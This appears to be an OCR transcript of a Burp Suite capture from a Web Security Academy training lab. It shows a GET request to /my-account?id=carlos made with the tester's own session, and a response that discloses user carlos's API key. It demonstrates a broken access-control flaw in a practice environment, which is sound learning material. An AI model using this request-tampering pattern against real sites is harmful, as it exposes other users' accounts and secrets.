 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0acd0002043f71788398190c00dc007a.web-security-academy.net
3 Cookie: session=fr9mjgiR3a9Q68rwK47iY2zFdo0w7lPh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0acd0002043f71788398190c00dc007a.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <h1>
My Account
</h1>
85 <div id=account-content>
86 <p>
Your username is: carlos
</p>
87 <div>
Your API Key is: Mu1HSd991AsxVLPaXmUt3o51SYA6d5v9
</div>
<br/>
88 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
89 <label>
Email
</label>
90 <input required type="email" name="email" value="">
91 <input required type="hidden" name="csrf" value="
fgN7zvlSnarzoEtZ0UxXB73GXhxvpaEg">
92 <button class='button' type='submit'>
Update email
</button>
93 </form>
94 </div>
95 </div>
96 </section>
97 <div class="footer-wrapper">
98 </div>
99 </div>
100 </body>
101 </html>